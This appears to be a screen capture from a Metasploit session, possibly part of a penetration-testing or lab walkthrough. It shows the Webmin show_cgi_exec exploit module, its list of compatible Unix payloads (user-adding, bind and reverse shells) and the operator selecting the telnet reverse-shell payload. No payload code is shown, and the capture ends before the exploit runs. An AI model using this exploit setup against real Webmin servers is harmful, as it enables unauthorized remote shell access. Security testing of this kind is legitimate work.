 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_python             .                normal  No     Unix Command Shell, Reverse TCP (via Python)
11  payload/cmd/unix/reverse_python_ssl         .                normal  No     Unix Command Shell, Reverse TCP SSL (via python)
12  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
13  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
14  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >